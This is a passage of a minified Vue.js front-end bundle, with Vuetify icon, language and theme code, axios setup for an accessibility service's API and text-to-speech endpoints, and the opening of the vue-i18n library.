12,2M15.59,7L12,10.59L8.41,7L7,8.41L10.59,12L7,15.59L8.41,17L12,13.41L15.59,17L17,15.59L13.41,12L17,8.41L15.59,7Z",close:"M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z",delete:"M12,2C17.53,2 22,6.47 22,12C22,17.53 17.53,22 12,22C6.47,22 2,17.53 2,12C2,6.47 6.47,2 12,2M15.59,7L12,10.59L8.41,7L7,8.41L10.59,12L7,15.59L8.41,17L12,13.41L15.59,17L17,15.59L13.41,12L17,8.41L15.59,7Z",clear:"M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z",success:"M12,2C17.52,2 22,6.48 22,12C22,17.52 17.52,22 12,22C6.48,22 2,17.52 2,12C2,6.48 6.48,2 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z",info:"M13,9H11V7H13M13,17H11V11H13M12,2C6.48,2 2,6.48 2,12C2,17.52 6.48,22 12,22C17.52,22 22,17.52 22,12C22,6.48 17.52,2 12,2Z",warning:"M11,4.5H13V15.5H11V4.5M13,17.5V19.5H11V17.5H13Z",error:"M13,14H11V10H13M13,18H11V16H13M1,21H23L12,2L1,21Z",prev:"M15.41,16.58L10.83,12L15.41,7.41L14,6L8,12L14,18L15.41,16.58Z",next:"M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z",checkboxOn:"M10,17L5,12L6.41,10.58L10,14.17L17.59,6.58L19,8M19,3H5C3.89,3 3,3.89 3,5V19C3,20.1 3.9,21 5,21H19C20.1,21 21,20.1 21,19V5C21,3.89 20.1,3 19,3Z",checkboxOff:"M19,3H5C3.89,3 3,3.89 3,5V19C3,20.1 3.9,21 5,21H19C20.1,21 21,20.1 21,19V5C21,3.89 20.1,3 19,3M19,5V19H5V5H19Z",checkboxIndeterminate:"M17,13H7V11H17M19,3H5C3.89,3 3,3.89 3,5V19C3,20.1 3.9,21 5,21H19C20.1,21 21,20.1 21,19V5C21,3.89 20.1,3 19,3Z",delimiter:"M12,2C6.48,2 2,6.48 2,12C2,17.52 6.48,22 12,22C17.52,22 22,17.52 22,12C22,6.48 17.52,2 12,2Z",sort:"M13,20H11V8L5.5,13.5L4.08,12.08L12,4.16L19.92,12.08L18.5,13.5L13,8V20Z",expand:"M7.41,8.58L12,13.17L16.59,8.58L18,10L12,16L6,10L7.41,8.58Z",menu:"M3,6H21V8H3V6M3,11H21V13H3V11M3,16H21V18H3V16Z",subgroup:"M7,10L12,15L17,10H7Z",dropdown:"M7,10L12,15L17,10H7Z",radioOn:"M12,20C7.58,20 4,16.42 4,12C4,7.58 7.58,4 12,4C16.42,4 20,7.58 20,12C20,16.42 16.42,20 12,20M12,2C6.48,2 2,6.48 2,12C2,17.52 6.48,22 12,22C17.52,22 22,17.52 22,12C22,6.48 17.52,2 12,2M12,7C9.24,7 7,9.24 7,12C7,14.76 9.24,17 12,17C14.76,17 17,14.76 17,12C17,9.24 14.76,7 12,7Z",radioOff:"M12,20C7.58,20 4,16.42 4,12C4,7.58 7.58,4 12,4C16.42,4 20,7.58 20,12C20,16.42 16.42,20 12,20M12,2C6.48,2 2,6.48 2,12C2,17.52 6.48,22 12,22C17.52,22 22,17.52 22,12C22,6.48 17.52,2 12,2Z",edit:"M20.71,7.04C21.1,6.65 21.1,6 20.71,5.63L18.37,3.29C18,2.9 17.35,2.9 16.96,3.29L15.12,5.12L18.87,8.87M3,17.25V21H6.75L17.81,9.93L14.06,6.18L3,17.25Z",ratingEmpty:"M12,15.39L8.24,17.66L9.23,13.38L5.91,10.5L10.29,10.13L12,6.09L13.71,10.13L18.09,10.5L14.77,13.38L15.76,17.66M22,9.24L14.81,8.63L12,2L9.19,8.63L2,9.24L7.45,13.97L5.82,21L12,17.27L18.18,21L16.54,13.97L22,9.24Z",ratingFull:"M12,17.27L18.18,21L16.54,13.97L22,9.24L14.81,8.62L12,2L9.19,8.62L2,9.24L7.45,13.97L5.82,21L12,17.27Z",ratingHalf:"M12,15.4V6.1L13.71,10.13L18.09,10.5L14.77,13.39L15.76,17.67M22,9.24L14.81,8.63L12,2L9.19,8.63L2,9.24L7.45,13.97L5.82,21L12,17.27L18.18,21L16.54,13.97L22,9.24Z",loading:"M19,8L15,12H18C18,15.31 15.31,18 12,18C11,18 10.03,17.75 9.2,17.3L7.74,18.76C8.97,19.54 10.43,20 12,20C16.42,20 20,16.42 20,12H23M6,12C6,8.69 8.69,6 12,6C13,6 13.97,6.25 14.8,6.7L16.26,5.24C15.03,4.46 13.57,4 12,4C7.58,4 4,7.58 4,12H1L5,16L9,12",first:"M18.41,16.59L13.82,12L18.41,7.41L17,6L11,12L17,18L18.41,16.59M6,6H8V18H6V6Z",last:"M5.59,7.41L10.18,12L5.59,16.59L7,18L13,12L7,6L5.59,7.41M16,6H18V18H16V6Z",unfold:"M12,18.17L8.83,15L7.42,16.41L12,21L16.59,16.41L15.17,15M12,5.83L15.17,9L16.58,7.59L12,3L7.41,7.59L8.83,9L12,5.83Z",file:"M16.5,6V17.5C16.5,19.71 14.71,21.5 12.5,21.5C10.29,21.5 8.5,19.71 8.5,17.5V5C8.5,3.62 9.62,2.5 11,2.5C12.38,2.5 13.5,3.62 13.5,5V15.5C13.5,16.05 13.05,16.5 12.5,16.5C11.95,16.5 11.5,16.05 11.5,15.5V6H10V15.5C10,16.88 11.12,18 12.5,18C13.88,18 15,16.88 15,15.5V5C15,2.79 13.21,1 11,1C8.79,1 7,2.79 7,5V17.5C7,20.54 9.46,23 12.5,23C15.54,23 18,20.54 18,17.5V6H16.5Z",plus:"M19,13H13V19H11V13H5V11H11V5H13V11H19V13Z",minus:"M19,13H5V11H19V13Z"},zc=Bc,Nc={complete:"check",cancel:"cancel",close:"close",delete:"cancel",clear:"clear",success:"check_circle",info:"info",warning:"priority_high",error:"warning",prev:"chevron_left",next:"chevron_right",checkboxOn:"check_box",checkboxOff:"check_box_outline_blank",checkboxIndeterminate:"indeterminate_check_box",delimiter:"fiber_manual_record",sort:"arrow_upward",expand:"keyboard_arrow_down",menu:"menu",subgroup:"arrow_drop_down",dropdown:"arrow_drop_down",radioOn:"radio_button_checked",radioOff:"radio_button_unchecked",edit:"edit",ratingEmpty:"star_border",ratingFull:"star",ratingHalf:"star_half",loading:"cached",first:"first_page",last:"last_page",unfold:"unfold_more",file:"attach_file",plus:"add",minus:"remove"},Vc=Nc,Fc={complete:"mdi-check",cancel:"mdi-close-circle",close:"mdi-close",delete:"mdi-close-circle",clear:"mdi-close",success:"mdi-check-circle",info:"mdi-information",warning:"mdi-exclamation",error:"mdi-alert",prev:"mdi-chevron-left",next:"mdi-chevron-right",checkboxOn:"mdi-checkbox-marked",checkboxOff:"mdi-checkbox-blank-outline",checkboxIndeterminate:"mdi-minus-box",delimiter:"mdi-circle",sort:"mdi-arrow-up",expand:"mdi-chevron-down",menu:"mdi-menu",subgroup:"mdi-menu-down",dropdown:"mdi-menu-down",radioOn:"mdi-radiobox-marked",radioOff:"mdi-radiobox-blank",edit:"mdi-pencil",ratingEmpty:"mdi-star-outline",ratingFull:"mdi-star",ratingHalf:"mdi-star-half",loading:"mdi-cached",first:"mdi-page-first",last:"mdi-page-last",unfold:"mdi-unfold-more-horizontal",file:"mdi-paperclip",plus:"mdi-plus",minus:"mdi-minus"},Hc=Fc,Rc={complete:"fas fa-check",cancel:"fas fa-times-circle",close:"fas fa-times",delete:"fas fa-times-circle",clear:"fas fa-times-circle",success:"fas fa-check-circle",info:"fas fa-info-circle",warning:"fas fa-exclamation",error:"fas fa-exclamation-triangle",prev:"fas fa-chevron-left",next:"fas fa-chevron-right",checkboxOn:"fas fa-check-square",checkboxOff:"far fa-square",checkboxIndeterminate:"fas fa-minus-square",delimiter:"fas fa-circle",sort:"fas fa-sort-up",expand:"fas fa-chevron-down",menu:"fas fa-bars",subgroup:"fas fa-caret-down",dropdown:"fas fa-caret-down",radioOn:"far fa-dot-circle",radioOff:"far fa-circle",edit:"fas fa-edit",ratingEmpty:"far fa-star",ratingFull:"fas fa-star",ratingHalf:"fas fa-star-half",loading:"fas fa-sync",first:"fas fa-step-backward",last:"fas fa-step-forward",unfold:"fas fa-arrows-alt-v",file:"fas fa-paperclip",plus:"fas fa-plus",minus:"fas fa-minus"},Wc=Rc,Gc={complete:"fa fa-check",cancel:"fa fa-times-circle",close:"fa fa-times",delete:"fa fa-times-circle",clear:"fa fa-times-circle",success:"fa fa-check-circle",info:"fa fa-info-circle",warning:"fa fa-exclamation",error:"fa fa-exclamation-triangle",prev:"fa fa-chevron-left",next:"fa fa-chevron-right",checkboxOn:"fa fa-check-square",checkboxOff:"fa fa-square-o",checkboxIndeterminate:"fa fa-minus-square",delimiter:"fa fa-circle",sort:"fa fa-sort-up",expand:"fa fa-chevron-down",menu:"fa fa-bars",subgroup:"fa fa-caret-down",dropdown:"fa fa-caret-down",radioOn:"fa fa-dot-circle-o",radioOff:"fa fa-circle-o",edit:"fa fa-pencil",ratingEmpty:"fa fa-star-o",ratingFull:"fa fa-star",ratingHalf:"fa fa-star-half-o",loading:"fa fa-refresh",first:"fa fa-step-backward",last:"fa fa-step-forward",unfold:"fa fa-angle-double-down",file:"fa fa-paperclip",plus:"fa fa-plus",minus:"fa fa-minus"},Uc=Gc,Zc=Object.freeze({mdiSvg:zc,md:Vc,mdi:Hc,fa:Wc,fa4:Uc});function Qc(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function Yc(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?Qc(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Qc(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var qc=function(t){function a(){var t,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return ko(this,a),t=ac(this,pc(a).call(this)),t.iconfont="mdi",t.values=Zc[t.iconfont],r.iconfont&&(t.iconfont=r.iconfont),t.values=Yc({},Zc[t.iconfont],{},r.values||{}),t}return sc(a,t),a}(gc);qc.property="icons";var Jc={close:"Close",dataIterator:{pageText:"{0}-{1} of {2}",noResultsText:"No matching records found",loadingText:"Loading items..."},dataTable:{itemsPerPageText:"Rows per page:",ariaLabel:{sortDescending:": Sorted descending. Activate to remove sorting.",sortAscending:": Sorted ascending. Activate to sort descending.",sortNone:": Not sorted. Activate to sort ascending."},sortBy:"Sort by"},dataFooter:{itemsPerPageText:"Items per page:",itemsPerPageAll:"All",nextPage:"Next page",prevPage:"Previous page",firstPage:"First page",lastPage:"Last page"},datePicker:{itemsSelected:"{0} selected"},noDataText:"No data available",carousel:{prev:"Previous visual",next:"Next visual"},calendar:{moreEvents:"{0} more"},fileInput:{counter:"{0} files",counterSize:"{0} files ({1} in total)"}},Xc="$vuetify.",Kc=Symbol("Lang fallback");function tl(t,a){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],e=a.replace(Xc,""),i=at(t,e,Kc);return i===Kc&&(r?(bt('Translation key "'.concat(e,'" not found in fallback')),i=a):(xt('Translation key "'.concat(e,'" not found, falling back to default')),i=tl(Jc,a,!0))),i}var al=function(t){function a(){var t,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return ko(this,a),t=ac(this,pc(a).call(this)),t.current=r.current||"en",t.locales=Object.assign({en:Jc},r.locales),t.translator=r.t,t}return sc(a,t),So(a,[{key:"t",value:function(t){for(var a=arguments.length,r=new Array(a>1?a-1:0),e=1;e<a;e++)r[e-1]=arguments[e];if(!t.startsWith(Xc))return t;if(this.translator)return this.translator.apply(this,[t].concat(r));var i=tl(this.locales[this.current],t);return i.replace(/\{(\d+)\}/g,(function(t,a){return String(r[+a])}))}}]),a}(gc);al.property="lang";r("8449");var rl=r("e265"),el=r.n(rl),il=r("a4bb"),nl=r.n(il);function pl(t,a){if(null==t)return{};var r,e,i={},n=nl()(t);for(e=0;e<n.length;e++)r=n[e],a.indexOf(r)>=0||(i[r]=t[r]);return i}function ol(t,a){if(null==t)return{};var r,e,i=pl(t,a);if(el.a){var n=el()(t);for(e=0;e<n.length;e++)r=n[e],a.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(t,r)&&(i[r]=t[r])}return i}var cl=[[3.2406,-1.5372,-.4986],[-.9689,1.8758,.0415],[.0557,-.204,1.057]],ll=function(t){return t<=.0031308?12.92*t:1.055*Math.pow(t,1/2.4)-.055},sl=[[.4124,.3576,.1805],[.2126,.7152,.0722],[.0193,.1192,.9505]],gl=function(t){return t<=.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)};function ml(t){for(var a=Array(3),r=ll,e=cl,i=0;i<3;++i)a[i]=Math.round(255*vt(r(e[i][0]*t[0]+e[i][1]*t[1]+e[i][2]*t[2])));return(a[0]<<16)+(a[1]<<8)+(a[2]<<0)}function dl(t){for(var a=[0,0,0],r=gl,e=sl,i=r((t>>16&255)/255),n=r((t>>8&255)/255),p=r((t>>0&255)/255),o=0;o<3;++o)a[o]=e[o][0]*i+e[o][1]*n+e[o][2]*p;return a}function ul(t){var a;if("number"===typeof t)a=t;else{if("string"!==typeof t)throw new TypeError("Colors can only be numbers or strings, recieved ".concat(null==t?t:t.constructor.name," instead"));var r="#"===t[0]?t.substring(1):t;3===r.length&&(r=r.split("").map((function(t){return t+t})).join("")),6!==r.length&&xt("'".concat(t,"' is not a valid rgb color")),a=parseInt(r,16)}return a<0?(xt("Colors cannot be negative: '".concat(t,"'")),a=0):(a>16777215||isNaN(a))&&(xt("'".concat(t,"' is not a valid rgb color")),a=16777215),a}function fl(t){var a=t.toString(16);return a.length<6&&(a="0".repeat(6-a.length)+a),"#"+a}function wl(t){return fl(ul(t))}r("f9ab");var vl=.20689655172413793,hl=function(t){return t>Math.pow(vl,3)?Math.cbrt(t):t/(3*Math.pow(vl,2))+4/29},xl=function(t){return t>vl?Math.pow(t,3):3*Math.pow(vl,2)*(t-4/29)};function bl(t){var a=hl,r=a(t[1]);return[116*r-16,500*(a(t[0]/.95047)-r),200*(r-a(t[2]/1.08883))]}function yl(t){var a=xl,r=(t[0]+16)/116;return[.95047*a(r+t[1]/500),a(r),1.08883*a(r-t[2]/200)]}function Al(t){for(var a=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=t.anchor,e=ol(t,["anchor"]),i=Object.keys(e),n={},p=0;p<i.length;++p){var o=i[p],c=t[o];null!=c&&(a?("base"===o||o.startsWith("lighten")||o.startsWith("darken"))&&(n[o]=wl(c)):"object"===C(c)?n[o]=Al(c,!0):n[o]=Ml(o,ul(c)))}return a||(n.anchor=r||n.base||n.primary.base),n}var _l=function(t,a){return"\n.v-application .".concat(t," {\n  background-color: ").concat(a," !important;\n  border-color: ").concat(a," !important;\n}\n.v-application .").concat(t,"--text {\n  color: ").concat(a," !important;\n  caret-color: ").concat(a," !important;\n}")},kl=function(t,a,r){var e=a.split(/(\d)/,2),i=H(e,2),n=i[0],p=i[1];return"\n.v-application .".concat(t,".").concat(n,"-").concat(p," {\n  background-color: ").concat(r," !important;\n  border-color: ").concat(r," !important;\n}\n.v-application .").concat(t,"--text.text--").concat(n,"-").concat(p," {\n  color: ").concat(r," !important;\n  caret-color: ").concat(r," !important;\n}")},Ol=function(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"base";return"--v-".concat(t,"-").concat(a)},Sl=function(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"base";return"var(".concat(Ol(t,a),")")};function Cl(t){var a=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=t.anchor,e=ol(t,["anchor"]),i=Object.keys(e);if(!i.length)return"";var n="",p="",o=a?Sl("anchor"):r;p+=".v-application a { color: ".concat(o,"; }"),a&&(n+="  ".concat(Ol("anchor"),": ").concat(r,";\n"));for(var c=0;c<i.length;++c){var l=i[c],s=t[l];p+=_l(l,a?Sl(l):s.base),a&&(n+="  ".concat(Ol(l),": ").concat(s.base,";\n"));for(var g=Object.keys(s),m=0;m<g.length;++m){var d=g[m],u=s[d];"base"!==d&&(p+=kl(l,d,a?Sl(l,d):u),a&&(n+="  ".concat(Ol(l,d),": ").concat(u,";\n")))}}return a&&(n=":root {\n".concat(n,"}\n\n")),n+p}function Ml(t,a){for(var r={base:fl(a)},e=5;e>0;--e)r["lighten".concat(e)]=fl(Ll(a,e));for(var i=1;i<=4;++i)r["darken".concat(i)]=fl(El(a,i));return r}function Ll(t,a){var r=bl(dl(t));return r[0]=r[0]+10*a,ml(yl(r))}function El(t,a){var r=bl(dl(t));return r[0]=r[0]-10*a,ml(yl(r))}var jl=function(t){function a(){var t,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(ko(this,a),t=ac(this,pc(a).call(this)),t.disabled=!1,t.themes={light:{primary:"#1976D2",secondary:"#424242",accent:"#82B1FF",error:"#FF5252",info:"#2196F3",success:"#4CAF50",warning:"#FB8C00"},dark:{primary:"#2196F3",secondary:"#424242",accent:"#FF4081",error:"#FF5252",info:"#2196F3",success:"#4CAF50",warning:"#FB8C00"}},t.defaults=t.themes,t.isDark=null,t.vueInstance=null,t.vueMeta=!1,r.disable)return t.disabled=!0,ac(t);t.options=r.options,t.dark=Boolean(r.dark);var e=r.themes||{};return t.themes={dark:t.fillVariant(e.dark,!0),light:t.fillVariant(e.light,!1)},t}return sc(a,t),So(a,[{key:"applyTheme",value:function(){if(this.disabled)return this.clearCss();this.css=this.generatedStyles}},{key:"clearCss",value:function(){this.css=""}},{key:"init",value:function(t,a){this.disabled||(t.$meta?this.initVueMeta(t):a&&this.initSSR(a),this.initTheme())}},{key:"setTheme",value:function(t,a){this.themes[t]=Object.assign(this.themes[t],a),this.applyTheme()}},{key:"resetThemes",value:function(){this.themes.light=Object.assign({},this.defaults.light),this.themes.dark=Object.assign({},this.defaults.dark),this.applyTheme()}},{key:"checkOrCreateStyleElement",value:function(){return this.styleEl=document.getElementById("vuetify-theme-stylesheet"),!!this.styleEl||(this.genStyleElement(),Boolean(this.styleEl))}},{key:"fillVariant",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=arguments.length>1?arguments[1]:void 0,r=this.themes[a?"dark":"light"];return Object.assign({},r,t)}},{key:"genStyleElement",value:function(){if("undefined"!==typeof document){var t=this.options||{};this.styleEl=document.createElement("style"),this.styleEl.type="text/css",this.styleEl.id="vuetify-theme-stylesheet",t.cspNonce&&this.styleEl.setAttribute("nonce",t.cspNonce),document.head.appendChild(this.styleEl)}}},{key:"initVueMeta",value:function(t){var a=this;this.vueMeta=!0;var r=t.$meta(),e="function"===typeof r.getOptions?r.getOptions().keyName:"metaInfo",i=t.$options[e]||{};t.$options[e]=function(){i.style=i.style||[];var t=i.style.find((function(t){return"vuetify-theme-stylesheet"===t.id}));return t?t.cssText=a.generatedStyles:i.style.push({cssText:a.generatedStyles,type:"text/css",id:"vuetify-theme-stylesheet",nonce:a.options&&a.options.cspNonce||void 0}),i}}},{key:"initSSR",value:function(t){var a=this.options||{},r=a.cspNonce?' nonce="'.concat(a.cspNonce,'"'):"";t.head=t.head||"",t.head+='<style type="text/css" id="vuetify-theme-stylesheet"'.concat(r,">").concat(this.generatedStyles,"</style>")}},{key:"initTheme",value:function(){var t=this;"undefined"!==typeof document&&(this.vueInstance&&this.vueInstance.$destroy(),this.vueInstance=new i["a"]({data:{themes:this.themes},watch:{themes:{immediate:!0,deep:!0,handler:function(){return t.applyTheme()}}}}))}},{key:"css",set:function(t){this.vueMeta||this.checkOrCreateStyleElement()&&(this.styleEl.innerHTML=t)}},{key:"dark",set:function(t){var a=this.isDark;this.isDark=t,null!=a&&this.applyTheme()},get:function(){return Boolean(this.isDark)}},{key:"currentTheme",get:function(){var t=this.dark?"dark":"light";return this.themes[t]}},{key:"generatedStyles",get:function(){var t,a=this.parsedTheme,r=this.options||{};return null!=r.themeCache&&(t=r.themeCache.get(a),null!=t)?t:(t=Cl(a,r.customProperties),null!=r.minifyTheme&&(t=r.minifyTheme(t)),null!=r.themeCache&&r.themeCache.set(a,t),t)}},{key:"parsedTheme",get:function(){var t=this.currentTheme||{};return Al(t)}}]),a}(gc);jl.property="theme";r("95ed");var $l=function(){function t(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};ko(this,t),this.framework={},this.installed=[],this.preset={},this.preset=a,this.use(mc),this.use(fc),this.use(Ic),this.use(qc),this.use(al),this.use(jl)}return So(t,[{key:"init",value:function(t,a){var r=this;this.installed.forEach((function(e){var i=r.framework[e];i.framework=r.framework,i.init(t,a)})),this.framework.rtl=Boolean(this.preset.rtl)}},{key:"use",value:function(t){var a=t.property;this.installed.includes(a)||(this.framework[a]=new t(this.preset[a]),this.installed.push(a))}}]),t}();$l.install=Ko,$l.installed=!1,$l.version="2.0.17",i["a"].use($l);var Tl=jo.getLang(),Pl=new $l({rtl:"rtl"===Tl,icons:{iconfont:"mdi"},theme:{themes:{light:{primary:"white",secondary:"#bdbdae",third:"#585858",primaryLight:"#FFF8F6",secondaryLight:"#d1eeed"}},options:{customProperties:!0}}}),Dl=r("bc3a"),Il=r.n(Dl),Bl="https://api.accessibilityeg.com/api",zl="https://tts.accessibilityeg.com/api/v1/azure",Nl=jo.getLang();i["a"].prototype.$http=Il.a.create({baseURL:Bl,headers:{"Accept-Language":"".concat(Nl)}}),i["a"].prototype.$http_ist=Il.a.create({baseURL:zl});Il.a.create({baseURL:Bl,headers:{"Accept-Language":"".concat(Nl)}});
/*!
 * vue-i18n v8.14.1 
 * (c) 2019 kazuya kawaguchi
 * Released under the MIT License.
 */var Vl=["style","currency","currencyDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","localeMatcher","formatMatcher"];function Fl(t,a){"undefined"!==typeof console&&(console.warn("[vue-i18n] "+t),a&&console.warn(a.stack))}function Hl(t,a){"undefined"!==typeof console&&(console.error("[vue-i18n] "+t),a&&console.error(a.stack))}function Rl(t){return null!==t&&"object"===typeof t}var Wl=Object.prototype.toString,Gl="[object Object]";function Ul(t){return Wl.call(t)===Gl}function Zl(t){return null===t||void 0===t}function Ql(){var t=[],a=arguments.length;while(a--)t[a]=arguments[a];var r=null,e=null;return 1===t.length?Rl(t[0])||Array.isArray(t[0])?e=t[0]:"string"===typeof t[0]&&(r=t[0]):2===t.length&&("string"===typeof t[0]&&(r=t[0]),(Rl(t[1])||Array.isArray(t[1]))&&(e=t[1])),{locale:r,params:e}}function Yl(t){return JSON.parse(JSON.stringify(t))}function ql(t,a){if(t.length){var r=t.indexOf(a);if(r>-1)return t.splice(r,1)}}var Jl=Object.prototype.hasOwnProperty;function Xl(t,a){return Jl.call(t,a)}function Kl(t){for(var a=arguments,r=Object(t),e=1;e<arguments.length;e++){var i=a[e];if(void 0!==i&&null!==i){var n=void 0;for(n in i)Xl(i,n)&&(Rl(i[n])?r[n]=Kl(r[n],i[n]):r[n]=i[n])}}return r}function ts(t,a){if(t===a)return!0;var r=Rl(t),e=Rl(a);if(!r||!e)return!r&&!e&&String(t)===String(a);try{var i=Array.isArray(t),n=Array.isArray(a);if(i&&n)return t.length===a.length&&t.every((function(t,r){return ts(t,a[r])}));if(i||n)return!1;var p=Object.keys(t),o=Object.keys(a);return p.length===o.length&&p.every((function(r){return ts(t[r],a[r])}))}catch(lg){return!1}}function as(t){t.prototype.hasOwnProperty("$i18n")||Object.defineProperty(t.prototype,"$i18n",{get:function(){return this._i18n}}),t.prototype.$t=function(t){var a=[],r=arguments.length-1;while(r-- >0)a[r]=arguments[r+1];var e=this.$i18n;return e._t.apply(e,[t,e.locale,e._getMessages(),this].concat(a))},t.prototype.$tc=function(t,a){var r=[],e=arguments.length-2;while(e-- >0)r[e]=arguments[e+2];var i=this.$i18n;return i._tc.apply(i,[t,i.locale,i._getMessages(),this,a].concat(r))},t.prototype.$te=function(t,a){var r=this.$i18n;return r._te(t,r.locale,r._getMessages(),a)},t.prototype.$d=function(t){var a,r=[],e=arguments.length-1;while(e-- >0)r[e]=arguments[e+1];return(a=this.$i18n).d.apply(a,[t].concat(r))},t.prototype.$n=function(t){var a,r=[],e=arguments.length-1;while(e-- >0)r[e]=arguments[e+1];return(a=this.$i18n).n.apply(a,[t].concat(r))}}var rs={beforeCreate:function(){var t=this.$options;if(t.i18n=t.i18n||(t.__i18n?{}:null),t.i18n)if(t.i18n instanceof tg){if(t.__i18n)try{var a={};t.__i18n.forEach((function(t){a=Kl(a,JSON.parse(t))})),Object.keys(a).forEach((function(r){t.i18n.mergeLocaleMessage(r,a[r])}))}catch(lg){0}this._i18n=t.i18n,this._i18nWatcher=this._i18n.watchI18nData()}else if(Ul(t.i18n)){if(this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof tg&&(t.i18n.root=this.$root,t.i18n.formatter=this.$root.$i18n.formatter,t.i18n.fallbackLocale=this.$root.$i18n.fallbackLocale,t.i18n.formatFallbackMessages=this.$root.$i18n.formatFallbackMessages,t.i18n.silentTranslationWarn=this.$root.$i18n.silentTranslationWarn,t.i18n.silentFallbackWarn=this.$root.$i18n.silentFallbackWarn,t.i18n.pluralizationRules=this.$root.$i18n.pluralizationRules,t.i18n.preserveDirectiveContent=this.$root.$i18n.preserveDirectiveContent),t.__i18n)try{var r={};t.__i18n.forEach((function(t){r=Kl(r,JSON.parse(t))})),t.i18n.messages=r}catch(lg){0}var e=t.i18n,i=e.sharedMessages;i&&Ul(i)&&(t.i18n.messages=Kl(t.i18n.messages,i)),this._i18n=new tg(t.i18n),this._i18nWatcher=this._i18n.watchI18nData(),(void 0===t.i18n.sync||t.i18n.sync)&&(this._localeWatcher=this.$i18n.watchLocale())}else 0;else this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof tg?this._i18n=this.$root.$i18n:t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof tg&&(this._i18n=t.parent.$i18n)},beforeMount:function(){var t=this.$options;t.i18n=t.i18n||(t.__i18n?{}:null),t.i18n?t.i18n instanceof tg?(this._i18n.subscribeDataChanging(this),this._subscribing=!0):Ul(t.i18n)&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0):this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof tg?(this._i18n.subscribeDataChanging(this),this._subscribing=!0):t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof tg&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0)},beforeDestroy:function(){if(this._i18n){var t=this;this.$nextTick((function(){t._subscribing&&(t._i18n.unsubscribeDataChanging(t),delete t._subscribing),t._i18nWatcher&&(t._i18nWatcher(),t._i18n.destroyVM(),delete t._i18nWatcher),t._localeWatcher&&(t._localeWatcher(),delete t._localeWatcher),t._i18n=null}))}}},es={name:"i18n",functional:!0,props:{tag:{type:String},path:{type:String,required:!0},locale:{type:String},places:{type:[Array,Object]}},render:function(t,a){var r=a.data,e=a.parent,i=a.props,n=a.slots,p=e.$i18n;if(p){var o=i.path,c=i.locale,l=i.places,s=n(),g=p.i(o,c,is(s)||l?ns(s.default,l):s),m=i.tag||"span";return m?t(m,r,g):g}}};function is(t){var a;for(a in t)if("default"!==a)return!1;return Boolean(a)}function ns(t,a){var r=a?ps(a):{};if(!t)return r;t=t.filter((function(t){return t.tag||""!==t.text.trim()}));var e=t.every(ls);return t.reduce(e?os:cs,r)}function ps(t){return Array.isArray(t)?t.reduce(cs,{}):Object.assign({},t)}function os(t,a){return a.data&&a.data.attrs&&a.data.attrs.place&&(t[a.data.attrs.place]=a),t}function cs(t,a,r){return t[r]=a,t}function ls(t){return Boolean(t.data&&t.data.attrs&&t.data.attrs.place)}var ss,gs={name:"i18n-n",functional:!0,props:{tag:{type:String,default:"span"},value:{type:Number,required:!0},format:{type:[String,Object]},locale:{type:String}},render:function(t,a){var r=a.props,e=a.parent,i=a.data,n=e.$i18n;if(!n)return null;var p=null,o=null;"string"===typeof r.format?p=r.format:Rl(r.format)&&(r.format.key&&(p=r.format.key),o=Object.keys(r.format).reduce((function(t,a){var e;return Vl.includes(a)?Object.assign({},t,(e={},e[a]=r.format[a],e)):t}),null));var c=r.locale||n.locale,l=n._ntp(r.value,c,p,o),s=l.map((function(t,a){var r,e=i.scopedSlots&&i.scopedSlots[t.type];return e?e((r={},r[t.type]=t.value,r.index=a,r.parts=l,r)):t.value}));return t(r.tag,{attrs:i.attrs,class:i["class"],staticClass:i.staticClass},s)}};function ms(t,a,r){fs(t,r)&&vs(t,a,r)}function ds(t,a,r,e){if(fs(t,r)){var i=r.context.$i18n;ws(t,r)&&ts(a.value,a.oldValue)&&ts(t._localeMessage,i.getLocaleMessage(i.locale))||vs(t,a,r)}}function us(t,a,r,e){var i=r.context;if(i){var n=r.context.$i18n||{};a.modifiers.preserve||n.preserveDirectiveContent||(t.textContent=""),t._vt=void 0,delete t["_vt"],t._locale=void 0,delete t["_locale"],t._localeMessage=void 0,delete t["_localeMessage"]}else Fl("Vue instance does not exists in VNode context")}function fs(t,a){var r=a.context;return r?!!r.$i18n||(Fl("VueI18n instance does not exists in Vue instance"),!1):(Fl("Vue instance does not exists in VNode context"),!1)}function ws(t,a){var r=a.context;return t._locale===r.$i18n.locale}function vs(t,a,r){var e,i,n=a.value,p=hs(n),o=p.path,c=p.locale,l=p.args,s=p.choice;if(o||c||l)if(o){var 